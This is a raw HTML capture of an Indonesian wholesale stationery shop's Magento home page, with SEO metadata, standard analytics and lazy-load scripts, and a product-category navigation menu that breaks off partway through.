

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tokoatkgrosir.co.id/naryid-home
body_size: 647811
content:
 <!doctype html><html lang="id"><head > <meta charset="utf-8"/>
<meta name="title" content="katalog Price list Toko peralatan sekolah Distributor perlengkapan ATK grosir lengkap murah"/>
<meta name="description" content="Mencari Distributor Perlengkapan ATK Murah sekitar Jakarta untuk menjadi rekanan pemasok kebutuhan Kantor ? Bina Mandiri Stationery teruji Pengalaman sedia katalog macam macam Peralatan Kantor maupun Stationery Sekolah di Jakarta."/>
<meta name="keywords" content="ATK,Alat Tulis Kantor,Perlengkapan Kantor,Peralatan Sekolah,Stationery,Agen Peralatan Sekolah,Alat Tulis Kantor Daftar Harga,Aneka Produk Alat Tulis Lengkap,Artikel Alat Tulis kantor,ATK Murah,Bagaimana Memilih Perlengkapan Kantor,Barang barang Kebutuhan Kantor,Beli Alat Tulis Di Jakarta,Buku Tulis sekolah,Bursa Alat Tulis Kantor,Cara Membeli Peralatan Kantor,Daftar Alat tulis Kantor,Daftar Harga Alat Tulis Kantor,Definisi Alat tulis Kantor,Delivery Stationery se JABODETABEK,Dimana Mencari Peralatan kantor,Eceran dan Grosir ATK Kantor,Distributor Peralatan Sekolah se Indonesia,Fancy Stationery,Fungsi alat Alat kantor,Facebook Toko Alat Tulis,Gambar Alat tulis Kantor,Grosir Alat Tulis KantorGrosir Stationery,Gudang Alat tulis Jakarta,Harga Alat Tulis Kantor,Harga Special ATK Kantor,Harga Terbaru Stationery,Importir alat Tulis Kantor,Jenis Stationery,Jenis ATK Komplit,Jenis dan Merk Printer,Jual Alat Tulis Kantor,Kapan Mengganti Peralatan Kantor,Kategori Peralatan Kantor,Kebutuhan Alat Tulis Sekolah,Kebutuhan Rutin Alat Tulis Kantor,Komponen Aksesoris Komputer,Kualitas Peralatan Kantor,Macam Macam ATK,Mengapa Alat kantor Cepat Habis,Merk Alat Tulis Kantor Populer,Nama Alat Tulis Kantor,Pabrik Pembuatan alat tulis kantor,Pengertian Alat Tulis Kantor,Penyedia stationary Orisinil,Peralatan Kantor,Perbedaan Ordner dan Ring Binder,Perlengkapan Alat tulis Kantor,Perusahaan Stationery,Price List Buku Tulis dan Pensil,Price List Grosir Stationery,Produk Baru Alat Tulis Kantor,Produsen Alat Tulis dan Stationery,Pusat Alat Alat Kantor,Recommended Seller Alat Tulis,Rekanan Tender ATK Pemerintah,Specialis Jual ATK,Spesifikasi Komputer,Stationery Kantor Asli,Stationery Murah,stationery Unik,Supplier Stationery,Tempat Grosir Alat Tulis Kantor,Tempat Membeli Peralatan Tulis Kantor,Tender Alat tulis kantor,Tips belanja Alat Tulis,Toko Grosir Alat Tulis Termurah"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>katalog Price list Toko peralatan sekolah Distributor perlengkapan ATK grosir lengkap murah</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.tokoatkgrosir.co.id/static/version1762192911/_cache/merged/1672a4022476cb2ad5959a28c9c46823.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.tokoatkgrosir.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.tokoatkgrosir.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokoatkgrosir.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokoatkgrosir.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokoatkgrosir.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokoatkgrosir.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokoatkgrosir.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.tokoatkgrosir.co.id/naryid-home/" />
<link  rel="icon" type="image/x-icon" href="https://www.tokoatkgrosir.co.id/media/favicon/websites/27/tokoatkgrosircoid-pav-2.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.tokoatkgrosir.co.id/media/favicon/websites/27/tokoatkgrosircoid-pav-2.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KJM6H7L');</script>
<!-- End Google Tag Manager -->



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-643SSX4LSW"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="article"/>
<meta property="og:title" content="katalog&#x20;Price&#x20;list&#x20;Toko&#x20;peralatan&#x20;sekolah&#x20;Distributor&#x20;perlengkapan&#x20;ATK&#x20;grosir&#x20;lengkap&#x20;murah"/>
<meta property="og:description" content="Mencari&#x20;Distributor&#x20;Perlengkapan&#x20;ATK&#x20;Murah&#x20;sekitar&#x20;Jakarta&#x20;untuk&#x20;menjadi&#x20;rekanan&#x20;pemasok&#x20;kebutuhan&#x20;Kantor&#x20;&#x3F;&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;teruji&#x20;Pengalaman&#x20;sedia&#x20;katalog&#x20;macam&#x20;macam&#x20;Peralatan&#x20;Kantor&#x20;maupun&#x20;Stationery&#x20;Sekolah&#x20;di&#x20;Jakarta."/>
<meta property="og:url" content="https://www.tokoatkgrosir.co.id/naryid-home/"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="og:image" content="https://www.tokoatkgrosir.co.id/media/og_image/default/logobms-png-1A.png"/>
<meta property="og:image:width" content="2455"/>
<meta property="og:image:height" content="1073"/>
<meta property="fb:app_id" content="352816590791005"/>
</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.tokoatkgrosir.co.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl cms-naryid-home page-layout-1column cms-page-view page-layout-cms-full-width">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.tokoatkgrosir.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>   <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Beli ATK di Toko Alat Tulis Murah Bina mandiri Stationery call Us for Katalog ATK 2023 grosir'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.tokoatkgrosir.co.id/customer/account/login/referer/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/" >Sign In</a></li><li><a href="https://www.tokoatkgrosir.co.id/customer/account/create/" id="idMiowIdGK" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.tokoatkgrosir.co.id/" title="Beli&#x20;ATK&#x20;di&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Murah&#x20;Bina&#x20;mandiri&#x20;Stationery&#x20;call&#x20;Us&#x20;for&#x20;Katalog&#x20;ATK&#x20;2023&#x20;grosir" aria-label="store logo"><img src="https://www.tokoatkgrosir.co.id/media/logo/websites/27/tokoatkgrosircoid-logo-11.png" title="Beli&#x20;ATK&#x20;di&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Murah&#x20;Bina&#x20;mandiri&#x20;Stationery&#x20;call&#x20;Us&#x20;for&#x20;Katalog&#x20;ATK&#x20;2023&#x20;grosir" alt="Beli&#x20;ATK&#x20;di&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Murah&#x20;Bina&#x20;mandiri&#x20;Stationery&#x20;call&#x20;Us&#x20;for&#x20;Katalog&#x20;ATK&#x20;2023&#x20;grosir" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.tokoatkgrosir.co.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.tokoatkgrosir.co.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.tokoatkgrosir.co.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.tokoatkgrosir.co.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.tokoatkgrosir.co.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  